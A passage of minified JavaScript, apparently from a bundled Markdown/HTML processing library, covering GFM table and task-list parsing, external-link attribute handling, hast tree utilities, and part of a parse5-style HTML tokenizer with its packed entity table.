0,f)),u=s,s=[u[1],n,0,0])):E.type==="tableHead"?(a=!0,o=n):E.type==="tableRow"||E.type==="tableDelimiterRow"?(o=n,u[1]!==0?(s[0]=s[1],f=Hn(m,t,u,i,n,f)):s[1]!==0&&(f=Hn(m,t,s,i,n,f)),i=0):i&&(E.type==="data"||E.type==="tableDelimiterMarker"||E.type==="tableDelimiterFiller")&&(s[3]=n)}for(o!==0&&ds(m,t,o,c,h),m.consume(t.events),n=-1;++n<t.events.length;){const d=t.events[n];d[0]==="enter"&&d[1].type==="table"&&(d[1]._align=B1(t.events,n))}return e}function Hn(e,t,n,r,i,u){const s=r===1?"tableHeader":r===2?"tableDelimiter":"tableData",a="tableContent";n[0]!==0&&(u.end=Object.assign({},kt(t.events,n[0])),e.add(n[0],0,[["exit",u,t]]));const o=kt(t.events,n[1]);if(u={type:s,start:Object.assign({},o),end:Object.assign({},o)},e.add(n[1],0,[["enter",u,t]]),n[2]!==0){const c=kt(t.events,n[2]),h=kt(t.events,n[3]),f={type:a,start:Object.assign({},c),end:Object.assign({},h)};if(e.add(n[2],0,[["enter",f,t]]),r!==2){const m=t.events[n[2]],d=t.events[n[3]];if(m[1].end=Object.assign({},d[1].end),m[1].type="chunkText",m[1].contentType="text",n[3]>n[2]+1){const E=n[2]+1,p=n[3]-n[2]-1;e.add(E,p,[])}}e.add(n[3]+1,0,[["exit",f,t]])}return i!==void 0&&(u.end=Object.assign({},kt(t.events,i)),e.add(i,0,[["exit",u,t]]),u=void 0),u}function ds(e,t,n,r,i){const u=[],s=kt(t.events,n);i&&(i.end=Object.assign({},s),u.push(["exit",i,t])),r.end=Object.assign({},s),u.push(["exit",r,t]),e.add(n+1,0,u)}function kt(e,t){const n=e[t],r=n[0]==="enter"?"start":"end";return n[1][r]}const H1={name:"tasklistCheck",tokenize:z1};function v1(){return{text:{91:H1}}}function z1(e,t,n){const r=this;return i;function i(o){return r.previous!==null||!r._gfmTasklistFirstContentOfListItem?n(o):(e.enter("taskListCheck"),e.enter("taskListCheckMarker"),e.consume(o),e.exit("taskListCheckMarker"),u)}function u(o){return ee(o)?(e.enter("taskListCheckValueUnchecked"),e.consume(o),e.exit("taskListCheckValueUnchecked"),s):o===88||o===120?(e.enter("taskListCheckValueChecked"),e.consume(o),e.exit("taskListCheckValueChecked"),s):n(o)}function s(o){return o===93?(e.enter("taskListCheckMarker"),e.consume(o),e.exit("taskListCheckMarker"),e.exit("taskListCheck"),a):n(o)}function a(o){return K(o)?t(o):W(o)?e.check({tokenize:$1},t,n)(o):n(o)}}function $1(e,t,n){return V(e,r,"whitespace");function r(i){return i===null?n(i):t(i)}}function q1(e){return Bs([m1(),y1(),F1(e),P1(),v1()])}const Y1={};function j1(e){const t=this,n=e||Y1,r=t.data(),i=r.micromarkExtensions||(r.micromarkExtensions=[]),u=r.fromMarkdownExtensions||(r.fromMarkdownExtensions=[]),s=r.toMarkdownExtensions||(r.toMarkdownExtensions=[]);i.push(q1(n)),u.push(l1()),s.push(f1(n))}const K1=function(e,t,n,r,i){const u=Wi(t);return Co(e)?u.call(i,e,n,r):!1},Wi=function(e){if(e==null)return W1;if(typeof e=="string")return Q1(e);if(typeof e=="object")return V1(e);if(typeof e=="function")return Gi(e);throw new Error("Expected function, string, or array as `test`")};function V1(e){const t=[];let n=-1;for(;++n<e.length;)t[n]=Wi(e[n]);return Gi(r);function r(...i){let u=-1;for(;++u<t.length;)if(t[u].apply(this,i))return!0;return!1}}function Q1(e){return Gi(t);function t(n){return n.tagName===e}}function Gi(e){return t;function t(n,r,i){return!!(Co(n)&&e.call(this,n,typeof r=="number"?r:void 0,i||void 0))}}function W1(e){return!!(e&&typeof e=="object"&&"type"in e&&e.type==="element"&&"tagName"in e&&typeof e.tagName=="string")}function Co(e){return e!==null&&typeof e=="object"&&"type"in e&&"tagName"in e}const G1=/^[a-zA-Z][a-zA-Z\d+\-.]*?:/,X1=/^[a-zA-Z]:\\/;function J1(e){if(typeof e!="string")throw new TypeError(`Expected a \`string\`, got \`${typeof e}\``);return X1.test(e)?!1:G1.test(e)}function mi(e){const t=String(e||"").trim();return t?t.split(/[ \t\n\r\f]+/g):[]}function Z1(e){return e.join(" ").trim()}const eE=["http","https"],tE=["nofollow"],nE={};function rE(e){const t=e||nE,n=t.protocols||eE,r=Wi(t.test);return function(i){Qe(i,"element",function(u,s,a){if(u.tagName==="a"&&typeof u.properties.href=="string"&&r(u,s,a)){const o=u.properties.href;if(J1(o)?n.includes(o.slice(0,o.indexOf(":"))):o.startsWith("//")){const c=Gt(t.content,u),h=c&&!Array.isArray(c)?[c]:c,f=Gt(t.rel,u)||tE,m=typeof f=="string"?mi(f):f,d=Gt(t.target,u),E=Gt(t.properties,u);if(E&&Object.assign(u.properties,Ke(E)),m.length>0&&(u.properties.rel=[...m]),d&&(u.properties.target=d),h){const p=Gt(t.contentProperties,u)||{};u.children.push({type:"element",tagName:"span",properties:Ke(p),children:Ke(h)})}}}})}}function Gt(e,t){return typeof e=="function"?e(t):e}const ms={accept:"input",className:null,dropzone:null,htmlFor:"output",headers:["td","th"],itemProp:null,itemRef:null,itemType:null,ping:["a","area"],rel:["a","area","link"],sandbox:"iframe",sizes:"link"};function iE(){return function(e){const t=new Map,n=[];Qe(e,"element",function(u){let s;for(s in u.properties)if(Object.hasOwn(u.properties,s)){const a=u.properties[s];Object.hasOwn(ms,s)&&K1(u,ms[s])&&Array.isArray(a)&&r(s,a)}}),i();function r(u,s){let a=-1,o=t.get(u);for(o||(o=new Map,t.set(u,o));++a<s.length;){const c=s[a];o.set(c,(o.get(c)||0)+1)}n.push([u,s])}function i(){const u=new Map;for(const[a,o]of t)u.set(a,[...o.entries()].sort(function(c,h){return h[1]-c[1]||Do(String(c[0]),String(h[0]),0)}).map(function(c){return c[0]}));let s=-1;for(;++s<n.length;){const a=n[s],o=u.get(a[0]);o&&a[1].sort(function(c,h){return o.indexOf(c)-o.indexOf(h)})}}}}function Do(e,t,n){return(e.charCodeAt(n)||0)-(t.charCodeAt(n)||0)||Do(e,t,n+1)}function uE(){return function(e){const t=new Map;Qe(e,"element",function(i){let u=t.get(i.tagName);u||(u=new Map,t.set(i.tagName,u));let s;for(s in i.properties)Object.hasOwn(i.properties,s)&&u.set(s,(u.get(s)||0)+1)});const n=r();Qe(e,"element",function(i){const u=n.get(i.tagName);if(u){const s=[],a={};let o=-1,c;for(c in i.properties)Object.hasOwn(i.properties,c)&&s.push(c);for(s.sort(function(h,f){return u.indexOf(h)-u.indexOf(f)});++o<s.length;)a[s[o]]=i.properties[s[o]];i.properties=a}});function r(){const i=new Map;for(const[u,s]of t.entries())i.set(u,[...s.entries()].sort(function(a,o){return o[1]-a[1]||_o(String(a[0]),String(o[0]),0)}).map(function(a){return a[0]}));return i}}}function _o(e,t,n){return(e.charCodeAt(n)||0)-(t.charCodeAt(n)||0)||_o(e,t,n+1)}function ps(e){const t=[],n=String(e||"");let r=n.indexOf(","),i=0,u=!1;for(;!u;){r===-1&&(r=n.length,u=!0);const s=n.slice(i,r).trim();(s||!u)&&t.push(s),i=r+1,r=n.indexOf(",",i)}return t}function sE(e,t){const n=t||{};return(e[e.length-1]===""?[...e,""]:e).join((n.padRight?" ":"")+","+(n.padLeft===!1?"":" ")).trim()}const Es=/[#.]/g;function aE(e,t){const n=e||"",r={};let i=0,u,s;for(;i<n.length;){Es.lastIndex=i;const a=Es.exec(n),o=n.slice(i,a?a.index:n.length);o&&(u?u==="#"?r.id=o:Array.isArray(r.className)?r.className.push(o):r.className=[o]:s=o,i+=o.length),a&&(u=a[0],i++)}return{type:"element",tagName:s||t||"div",properties:r,children:[]}}const pi={}.hasOwnProperty;function yo(e,t,n){const r=n&&fE(n);function i(u,s,...a){let o=-1,c;if(u==null){c={type:"root",children:[]};const h=s;a.unshift(h)}else if(c=aE(u,t),c.tagName=c.tagName.toLowerCase(),r&&pi.call(r,c.tagName)&&(c.tagName=r[c.tagName]),oE(s))a.unshift(s);else{let h;for(h in s)pi.call(s,h)&&cE(e,c.properties,h,s[h])}for(;++o<a.length;)Ei(c.children,a[o]);return c.type==="element"&&c.tagName==="template"&&(c.content={type:"root",children:c.children},c.children=[]),c}return i}function oE(e){if(e===null||typeof e!="object"||Array.isArray(e))return!0;if(typeof e.type!="string")return!1;const t=e,n=Object.keys(e);for(const r of n){const i=t[r];if(i&&typeof i=="object"){if(!Array.isArray(i))return!0;const u=i;for(const s of u)if(typeof s!="number"&&typeof s!="string")return!0}}return!!("children"in e&&Array.isArray(e.children))}function cE(e,t,n,r){const i=Ci(e,n);let u=-1,s;if(r!=null){if(typeof r=="number"){if(Number.isNaN(r))return;s=r}else typeof r=="boolean"?s=r:typeof r=="string"?i.spaceSeparated?s=mi(r):i.commaSeparated?s=ps(r):i.commaOrSpaceSeparated?s=mi(ps(r).join(" ")):s=gs(i,i.property,r):Array.isArray(r)?s=r.concat():s=i.property==="style"?lE(r):String(r);if(Array.isArray(s)){const a=[];for(;++u<s.length;){const o=gs(i,i.property,s[u]);a[u]=o}s=a}if(i.property==="className"&&Array.isArray(t.className)){const a=s;s=t.className.concat(a)}t[i.property]=s}}function Ei(e,t){let n=-1;if(t!=null)if(typeof t=="string"||typeof t=="number")e.push({type:"text",value:String(t)});else if(Array.isArray(t))for(;++n<t.length;)Ei(e,t[n]);else if(typeof t=="object"&&"type"in t)t.type==="root"?Ei(e,t.children):e.push(t);else throw new Error("Expected node, nodes, or string, got `"+t+"`")}function gs(e,t,n){if(typeof n=="string"){if(e.number&&n&&!Number.isNaN(Number(n)))return Number(n);if((e.boolean||e.overloadedBoolean)&&(n===""||ou(n)===ou(t)))return!0}return n}function lE(e){const t=[];let n;for(n in e)pi.call(e,n)&&t.push([n,e[n]].join(": "));return t.join("; ")}function fE(e){const t={};let n=-1;for(;++n<e.length;)t[e[n].toLowerCase()]=e[n];return t}const hE=["altGlyph","altGlyphDef","altGlyphItem","animateColor","animateMotion","animateTransform","clipPath","feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence","foreignObject","glyphRef","linearGradient","radialGradient","solidColor","textArea","textPath"],dE=yo(rr,"div"),mE=yo(bn,"g",hE);function pE(e){const t=String(e),n=[];return{toOffset:i,toPoint:r};function r(u){if(typeof u=="number"&&u>-1&&u<=t.length){let s=0;for(;;){let a=n[s];if(a===void 0){const o=bs(t,n[s-1]);a=o===-1?t.length+1:o+1,n[s]=a}if(a>u)return{line:s+1,column:u-(s>0?n[s-1]:0)+1,offset:u};s++}}}function i(u){if(u&&typeof u.line=="number"&&typeof u.column=="number"&&!Number.isNaN(u.line)&&!Number.isNaN(u.column)){for(;n.length<u.line;){const a=n[n.length-1],o=bs(t,a),c=o===-1?t.length+1:o+1;if(a===c)break;n.push(c)}const s=(u.line>1?n[u.line-2]:0)+u.column-1;if(s<n[u.line-1])return s}}}function bs(e,t){const n=e.indexOf("\r",t),r=e.indexOf(`
`,t);return r===-1?n:n===-1||n+1===r?r:n<r?n:r}const dt={html:"http://www.w3.org/1999/xhtml",mathml:"http://www.w3.org/1998/Math/MathML",svg:"http://www.w3.org/2000/svg",xlink:"http://www.w3.org/1999/xlink",xml:"http://www.w3.org/XML/1998/namespace",xmlns:"http://www.w3.org/2000/xmlns/"},So={}.hasOwnProperty,EE=Object.prototype;function gE(e,t){const n=t||{};return Xi({file:n.file||void 0,location:!1,schema:n.space==="svg"?bn:rr,verbose:n.verbose||!1},e)}function Xi(e,t){let n;switch(t.nodeName){case"#comment":{const r=t;return n={type:"comment",value:r.data},jn(e,r,n),n}case"#document":case"#document-fragment":{const r=t,i="mode"in r?r.mode==="quirks"||r.mode==="limited-quirks":!1;if(n={type:"root",children:ko(e,t.childNodes),data:{quirksMode:i}},e.file&&e.location){const u=String(e.file),s=pE(u),a=s.toPoint(0),o=s.toPoint(u.length);n.position={start:a,end:o}}return n}case"#documentType":{const r=t;return n={type:"doctype"},jn(e,r,n),n}case"#text":{const r=t;return n={type:"text",value:r.value},jn(e,r,n),n}default:return n=bE(e,t),n}}function ko(e,t){let n=-1;const r=[];for(;++n<t.length;){const i=Xi(e,t[n]);r.push(i)}return r}function bE(e,t){const n=e.schema;e.schema=t.namespaceURI===dt.svg?bn:rr;let r=-1;const i={};for(;++r<t.attrs.length;){const a=t.attrs[r],o=(a.prefix?a.prefix+":":"")+a.name;So.call(EE,o)||(i[o]=a.value)}const s=(e.schema.space==="svg"?mE:dE)(t.tagName,i,ko(e,t.childNodes));if(jn(e,t,s),s.tagName==="template"){const a=t,o=a.sourceCodeLocation,c=o&&o.startTag&&xt(o.startTag),h=o&&o.endTag&&xt(o.endTag),f=Xi(e,a.content);c&&h&&e.file&&(f.position={start:c.end,end:h.start}),s.content=f}return e.schema=n,s}function jn(e,t,n){if("sourceCodeLocation"in t&&t.sourceCodeLocation&&e.file){const r=TE(e,n,t.sourceCodeLocation);r&&(e.location=!0,n.position=r)}}function TE(e,t,n){const r=xt(n);if(t.type==="element"){const i=t.children[t.children.length-1];if(r&&!n.endTag&&i&&i.position&&i.position.end&&(r.end=Object.assign({},i.position.end)),e.verbose){const u={};let s;if(n.attrs)for(s in n.attrs)So.call(n.attrs,s)&&(u[Ci(e.schema,s).property]=xt(n.attrs[s]));n.startTag;const a=xt(n.startTag),o=n.endTag?xt(n.endTag):void 0,c={opening:a};o&&(c.closing=o),c.properties=u,t.data={position:c}}}return r}function xt(e){const t=Ts({line:e.startLine,column:e.startCol,offset:e.startOffset}),n=Ts({line:e.endLine,column:e.endCol,offset:e.endOffset});return t||n?{start:t,end:n}:void 0}function Ts(e){return e.line&&e.column?e:void 0}const AE={},CE={}.hasOwnProperty,No=Ya("type",{handlers:{root:_E,element:IE,text:kE,comment:NE,doctype:SE}});function DE(e,t){const r=(t||AE).space;return No(e,r==="svg"?bn:rr)}function _E(e,t){const n={nodeName:"#document",mode:(e.data||{}).quirksMode?"quirks":"no-quirks",childNodes:[]};return n.childNodes=Ji(e.children,n,t),zt(e,n),n}function yE(e,t){const n={nodeName:"#document-fragment",childNodes:[]};return n.childNodes=Ji(e.children,n,t),zt(e,n),n}function SE(e){const t={nodeName:"#documentType",name:"html",publicId:"",systemId:"",parentNode:null};return zt(e,t),t}function kE(e){const t={nodeName:"#text",value:e.value,parentNode:null};return zt(e,t),t}function NE(e){const t={nodeName:"#comment",data:e.value,parentNode:null};return zt(e,t),t}function IE(e,t){const n=t;let r=n;e.type==="element"&&e.tagName.toLowerCase()==="svg"&&n.space==="html"&&(r=bn);const i=[];let u;if(e.properties){for(u in e.properties)if(u!=="children"&&CE.call(e.properties,u)){const o=OE(r,u,e.properties[u]);o&&i.push(o)}}const s=r.space,a={nodeName:e.tagName,tagName:e.tagName,attrs:i,namespaceURI:dt[s],childNodes:[],parentNode:null};return a.childNodes=Ji(e.children,a,r),zt(e,a),e.tagName==="template"&&e.content&&(a.content=yE(e.content,r)),a}function OE(e,t,n){const r=Ci(e,t);if(n===!1||n===null||n===void 0||typeof n=="number"&&Number.isNaN(n)||!n&&r.boolean)return;Array.isArray(n)&&(n=r.commaSeparated?sE(n):Z1(n));const i={name:r.attribute,value:n===!0?"":String(n)};if(r.space&&r.space!=="html"&&r.space!=="svg"){const u=i.name.indexOf(":");u<0?i.prefix="":(i.name=i.name.slice(u+1),i.prefix=r.attribute.slice(0,u)),i.namespace=dt[r.space]}return i}function Ji(e,t,n){let r=-1;const i=[];if(e)for(;++r<e.length;){const u=No(e[r],n);u.parentNode=t,i.push(u)}return i}function zt(e,t){const n=e.position;n&&n.start&&n.end&&(n.start.offset,n.end.offset,t.sourceCodeLocation={startLine:n.start.line,startCol:n.start.column,startOffset:n.start.offset,endLine:n.end.line,endCol:n.end.column,endOffset:n.end.offset})}const xE=["area","base","basefont","bgsound","br","col","command","embed","frame","hr","image","img","input","keygen","link","meta","param","source","track","wbr"],LE=new Set([65534,65535,131070,131071,196606,196607,262142,262143,327678,327679,393214,393215,458750,458751,524286,524287,589822,589823,655358,655359,720894,720895,786430,786431,851966,851967,917502,917503,983038,983039,1048574,1048575,1114110,1114111]),se="�";var g;(function(e){e[e.EOF=-1]="EOF",e[e.NULL=0]="NULL",e[e.TABULATION=9]="TABULATION",e[e.CARRIAGE_RETURN=13]="CARRIAGE_RETURN",e[e.LINE_FEED=10]="LINE_FEED",e[e.FORM_FEED=12]="FORM_FEED",e[e.SPACE=32]="SPACE",e[e.EXCLAMATION_MARK=33]="EXCLAMATION_MARK",e[e.QUOTATION_MARK=34]="QUOTATION_MARK",e[e.AMPERSAND=38]="AMPERSAND",e[e.APOSTROPHE=39]="APOSTROPHE",e[e.HYPHEN_MINUS=45]="HYPHEN_MINUS",e[e.SOLIDUS=47]="SOLIDUS",e[e.DIGIT_0=48]="DIGIT_0",e[e.DIGIT_9=57]="DIGIT_9",e[e.SEMICOLON=59]="SEMICOLON",e[e.LESS_THAN_SIGN=60]="LESS_THAN_SIGN",e[e.EQUALS_SIGN=61]="EQUALS_SIGN",e[e.GREATER_THAN_SIGN=62]="GREATER_THAN_SIGN",e[e.QUESTION_MARK=63]="QUESTION_MARK",e[e.LATIN_CAPITAL_A=65]="LATIN_CAPITAL_A",e[e.LATIN_CAPITAL_Z=90]="LATIN_CAPITAL_Z",e[e.RIGHT_SQUARE_BRACKET=93]="RIGHT_SQUARE_BRACKET",e[e.GRAVE_ACCENT=96]="GRAVE_ACCENT",e[e.LATIN_SMALL_A=97]="LATIN_SMALL_A",e[e.LATIN_SMALL_Z=122]="LATIN_SMALL_Z"})(g||(g={}));const Ce={DASH_DASH:"--",CDATA_START:"[CDATA[",DOCTYPE:"doctype",SCRIPT:"script",PUBLIC:"public",SYSTEM:"system"};function Io(e){return e>=55296&&e<=57343}function FE(e){return e>=56320&&e<=57343}function wE(e,t){return(e-55296)*1024+9216+t}function Oo(e){return e!==32&&e!==10&&e!==13&&e!==9&&e!==12&&e>=1&&e<=31||e>=127&&e<=159}function xo(e){return e>=64976&&e<=65007||LE.has(e)}var F;(function(e){e.controlCharacterInInputStream="control-character-in-input-stream",e.noncharacterInInputStream="noncharacter-in-input-stream",e.surrogateInInputStream="surrogate-in-input-stream",e.nonVoidHtmlElementStartTagWithTrailingSolidus="non-void-html-element-start-tag-with-trailing-solidus",e.endTagWithAttributes="end-tag-with-attributes",e.endTagWithTrailingSolidus="end-tag-with-trailing-solidus",e.unexpectedSolidusInTag="unexpected-solidus-in-tag",e.unexpectedNullCharacter="unexpected-null-character",e.unexpectedQuestionMarkInsteadOfTagName="unexpected-question-mark-instead-of-tag-name",e.invalidFirstCharacterOfTagName="invalid-first-character-of-tag-name",e.unexpectedEqualsSignBeforeAttributeName="unexpected-equals-sign-before-attribute-name",e.missingEndTagName="missing-end-tag-name",e.unexpectedCharacterInAttributeName="unexpected-character-in-attribute-name",e.unknownNamedCharacterReference="unknown-named-character-reference",e.missingSemicolonAfterCharacterReference="missing-semicolon-after-character-reference",e.unexpectedCharacterAfterDoctypeSystemIdentifier="unexpected-character-after-doctype-system-identifier",e.unexpectedCharacterInUnquotedAttributeValue="unexpected-character-in-unquoted-attribute-value",e.eofBeforeTagName="eof-before-tag-name",e.eofInTag="eof-in-tag",e.missingAttributeValue="missing-attribute-value",e.missingWhitespaceBetweenAttributes="missing-whitespace-between-attributes",e.missingWhitespaceAfterDoctypePublicKeyword="missing-whitespace-after-doctype-public-keyword",e.missingWhitespaceBetweenDoctypePublicAndSystemIdentifiers="missing-whitespace-between-doctype-public-and-system-identifiers",e.missingWhitespaceAfterDoctypeSystemKeyword="missing-whitespace-after-doctype-system-keyword",e.missingQuoteBeforeDoctypePublicIdentifier="missing-quote-before-doctype-public-identifier",e.missingQuoteBeforeDoctypeSystemIdentifier="missing-quote-before-doctype-system-identifier",e.missingDoctypePublicIdentifier="missing-doctype-public-identifier",e.missingDoctypeSystemIdentifier="missing-doctype-system-identifier",e.abruptDoctypePublicIdentifier="abrupt-doctype-public-identifier",e.abruptDoctypeSystemIdentifier="abrupt-doctype-system-identifier",e.cdataInHtmlContent="cdata-in-html-content",e.incorrectlyOpenedComment="incorrectly-opened-comment",e.eofInScriptHtmlCommentLikeText="eof-in-script-html-comment-like-text",e.eofInDoctype="eof-in-doctype",e.nestedComment="nested-comment",e.abruptClosingOfEmptyComment="abrupt-closing-of-empty-comment",e.eofInComment="eof-in-comment",e.incorrectlyClosedComment="incorrectly-closed-comment",e.eofInCdata="eof-in-cdata",e.absenceOfDigitsInNumericCharacterReference="absence-of-digits-in-numeric-character-reference",e.nullCharacterReference="null-character-reference",e.surrogateCharacterReference="surrogate-character-reference",e.characterReferenceOutsideUnicodeRange="character-reference-outside-unicode-range",e.controlCharacterReference="control-character-reference",e.noncharacterCharacterReference="noncharacter-character-reference",e.missingWhitespaceBeforeDoctypeName="missing-whitespace-before-doctype-name",e.missingDoctypeName="missing-doctype-name",e.invalidCharacterSequenceAfterDoctypeName="invalid-character-sequence-after-doctype-name",e.duplicateAttribute="duplicate-attribute",e.nonConformingDoctype="non-conforming-doctype",e.missingDoctype="missing-doctype",e.misplacedDoctype="misplaced-doctype",e.endTagWithoutMatchingOpenElement="end-tag-without-matching-open-element",e.closingOfElementWithOpenChildElements="closing-of-element-with-open-child-elements",e.disallowedContentInNoscriptInHead="disallowed-content-in-noscript-in-head",e.openElementsLeftAfterEof="open-elements-left-after-eof",e.abandonedHeadElementChild="abandoned-head-element-child",e.misplacedStartTagForHeadElement="misplaced-start-tag-for-head-element",e.nestedNoscriptInHead="nested-noscript-in-head",e.eofInElementThatCanContainOnlyText="eof-in-element-that-can-contain-only-text"})(F||(F={}));const RE=65536;class BE{constructor(t){this.handler=t,this.html="",this.pos=-1,this.lastGapPos=-2,this.gapStack=[],this.skipNextNewLine=!1,this.lastChunkWritten=!1,this.endOfChunkHit=!1,this.bufferWaterline=RE,this.isEol=!1,this.lineStartPos=0,this.droppedBufferSize=0,this.line=1,this.lastErrOffset=-1}get col(){return this.pos-this.lineStartPos+ +(this.lastGapPos!==this.pos)}get offset(){return this.droppedBufferSize+this.pos}getError(t,n){const{line:r,col:i,offset:u}=this,s=i+n,a=u+n;return{code:t,startLine:r,endLine:r,startCol:s,endCol:s,startOffset:a,endOffset:a}}_err(t){this.handler.onParseError&&this.lastErrOffset!==this.offset&&(this.lastErrOffset=this.offset,this.handler.onParseError(this.getError(t,0)))}_addGap(){this.gapStack.push(this.lastGapPos),this.lastGapPos=this.pos}_processSurrogate(t){if(this.pos!==this.html.length-1){const n=this.html.charCodeAt(this.pos+1);if(FE(n))return this.pos++,this._addGap(),wE(t,n)}else if(!this.lastChunkWritten)return this.endOfChunkHit=!0,g.EOF;return this._err(F.surrogateInInputStream),t}willDropParsedChunk(){return this.pos>this.bufferWaterline}dropParsedChunk(){this.willDropParsedChunk()&&(this.html=this.html.substring(this.pos),this.lineStartPos-=this.pos,this.droppedBufferSize+=this.pos,this.pos=0,this.lastGapPos=-2,this.gapStack.length=0)}write(t,n){this.html.length>0?this.html+=t:this.html=t,this.endOfChunkHit=!1,this.lastChunkWritten=n}insertHtmlAtCurrentPos(t){this.html=this.html.substring(0,this.pos+1)+t+this.html.substring(this.pos+1),this.endOfChunkHit=!1}startsWith(t,n){if(this.pos+t.length>this.html.length)return this.endOfChunkHit=!this.lastChunkWritten,!1;if(n)return this.html.startsWith(t,this.pos);for(let r=0;r<t.length;r++)if((this.html.charCodeAt(this.pos+r)|32)!==t.charCodeAt(r))return!1;return!0}peek(t){const n=this.pos+t;if(n>=this.html.length)return this.endOfChunkHit=!this.lastChunkWritten,g.EOF;const r=this.html.charCodeAt(n);return r===g.CARRIAGE_RETURN?g.LINE_FEED:r}advance(){if(this.pos++,this.isEol&&(this.isEol=!1,this.line++,this.lineStartPos=this.pos),this.pos>=this.html.length)return this.endOfChunkHit=!this.lastChunkWritten,g.EOF;let t=this.html.charCodeAt(this.pos);return t===g.CARRIAGE_RETURN?(this.isEol=!0,this.skipNextNewLine=!0,g.LINE_FEED):t===g.LINE_FEED&&(this.isEol=!0,this.skipNextNewLine)?(this.line--,this.skipNextNewLine=!1,this._addGap(),this.advance()):(this.skipNextNewLine=!1,Io(t)&&(t=this._processSurrogate(t)),this.handler.onParseError===null||t>31&&t<127||t===g.LINE_FEED||t===g.CARRIAGE_RETURN||t>159&&t<64976||this._checkForProblematicCharacters(t),t)}_checkForProblematicCharacters(t){Oo(t)?this._err(F.controlCharacterInInputStream):xo(t)&&this._err(F.noncharacterInInputStream)}retreat(t){for(this.pos-=t;this.pos<this.lastGapPos;)this.lastGapPos=this.gapStack.pop(),this.pos--;this.isEol=!1}}var Z;(function(e){e[e.CHARACTER=0]="CHARACTER",e[e.NULL_CHARACTER=1]="NULL_CHARACTER",e[e.WHITESPACE_CHARACTER=2]="WHITESPACE_CHARACTER",e[e.START_TAG=3]="START_TAG",e[e.END_TAG=4]="END_TAG",e[e.COMMENT=5]="COMMENT",e[e.DOCTYPE=6]="DOCTYPE",e[e.EOF=7]="EOF",e[e.HIBERNATION=8]="HIBERNATION"})(Z||(Z={}));function Lo(e,t){for(let n=e.attrs.length-1;n>=0;n--)if(e.attrs[n].name===t)return e.attrs[n].value;return null}const Fo=new Uint16Array('ᵁ<Õıʊҝջאٵ۞ޢߖࠏ੊ઑඡ๭༉༦჊ረዡᐕᒝᓃᓟᔥ\0\0\0\0\0\0ᕫᛍᦍᰒᷝ὾⁠↰⊍⏀⏻⑂⠤⤒ⴈ⹈⿎〖㊺㘹㞬㣾㨨㩱㫠㬮ࠀEMabcfglmnoprstu\\bfms¦³¹ÈÏlig耻Æ䃆P耻&䀦cute耻Á䃁reve;䄂Āiyx}rc耻Â䃂;䐐r;쀀𝔄rave耻À䃀pha;䎑acr;䄀d;橓Āgp¡on;䄄f;쀀𝔸plyFunction;恡ing耻Å䃅Ācs¾Ãr;쀀𝒜ign;扔ilde耻Ã䃃ml耻Ä䃄ЀaceforsuåûþėĜĢħĪĀcrêòkslash;或Ŷöø;櫧ed;挆y;䐑ƀcrtąċĔause;戵noullis;愬a;䎒r;쀀𝔅pf;쀀𝔹eve;䋘còēmpeq;扎܀HOacdefhilorsuōőŖƀƞƢƵƷƺǜȕɳɸɾcy;䐧PY耻©䂩ƀcpyŝŢźute;䄆Ā;iŧŨ拒talDifferentialD;慅leys;愭ȀaeioƉƎƔƘron;䄌dil耻Ç䃇rc;䄈nint;戰ot;䄊ĀdnƧƭilla;䂸terDot;䂷òſi;䎧rcleȀDMPTǇǋǑǖot;抙inus;抖lus;投imes;抗oĀcsǢǸkwiseContourIntegral;戲eCurlyĀDQȃȏoubleQuote;思uote;怙ȀlnpuȞȨɇɕonĀ;eȥȦ户;橴ƀgitȯȶȺruent;扡nt;戯ourIntegral;戮ĀfrɌɎ;愂oduct;成nterClockwiseContourIntegral;戳oss;樯cr;쀀𝒞pĀ;Cʄʅ拓ap;才րDJSZacefiosʠʬʰʴʸˋ˗ˡ˦̳ҍĀ;oŹʥtrahd;椑cy;䐂cy;䐅cy;䐏ƀgrsʿ˄ˇger;怡r;憡hv;櫤Āayː˕ron;䄎;䐔lĀ;t˝˞戇a;䎔r;쀀𝔇Āaf˫̧Ācm˰̢riticalȀADGT̖̜̀̆cute;䂴oŴ̋̍;䋙bleAcute;䋝rave;䁠ilde;䋜ond;拄ferentialD;慆Ѱ̽\0\0\0͔͂\0Ѕf;쀀𝔻ƀ;DE͈͉͍䂨ot;惜qual;扐blèCDLRUVͣͲ΂ϏϢϸontourIntegraìȹoɴ͹\0\0ͻ»͉nArrow;懓Āeo·ΤftƀARTΐΖΡrrow;懐ightArrow;懔eåˊngĀLRΫτeftĀARγιrrow;柸ightArrow;柺ightArrow;柹ightĀATϘϞrrow;懒ee;抨pɁϩ\0\0ϯrrow;懑ownArrow;懕erticalBar;戥ǹABLRTaВЪаўѿͼrrowƀ;BUНОТ憓ar;椓pArrow;懵reve;䌑eft˒к\0ц\0ѐightVector;楐eeVector;楞ectorĀ;Bљњ憽ar;楖ightǔѧ\0ѱeeVector;楟ectorĀ;BѺѻ懁ar;楗eeĀ;A҆҇护rrow;憧ĀctҒҗr;쀀𝒟rok;䄐ࠀNTacdfglmopqstuxҽӀӄӋӞӢӧӮӵԡԯԶՒ՝ՠեG;䅊H耻Ð䃐cute耻É䃉ƀaiyӒӗӜron;䄚rc耻Ê䃊;䐭ot;䄖r;쀀𝔈rave耻È䃈ement;戈ĀapӺӾcr;䄒tyɓԆ\0\0ԒmallSquare;旻erySmallSquare;斫ĀgpԦԪon;䄘f;쀀𝔼silon;䎕uĀaiԼՉlĀ;TՂՃ橵ilde;扂librium;懌Āci՗՚r;愰m;橳a;䎗ml耻Ë䃋Āipժկsts;戃onentialE;慇ʀcfiosօֈ֍ֲ׌y;䐤r;쀀𝔉lledɓ֗\0\0֣mallSquare;旼erySmallSquare;斪Ͱֺ\0ֿ\0\0ׄf;쀀𝔽All;戀riertrf;愱cò׋؀JTabcdfgorstר׬ׯ׺؀ؒؖ؛؝أ٬ٲcy;䐃耻>䀾mmaĀ;d׷׸䎓;䏜reve;䄞ƀeiy؇،ؐdil;䄢rc;䄜;䐓ot;䄠r;쀀𝔊;拙pf;쀀𝔾eater̀EFGLSTصلَٖٛ٦qualĀ;Lؾؿ扥ess;招ullEqual;执reater;檢ess;扷lantEqual;橾ilde;扳cr;쀀𝒢;扫ЀAacfiosuڅڋږڛڞڪھۊRDcy;䐪Āctڐڔek;䋇;䁞irc;䄤r;愌lbertSpace;愋ǰگ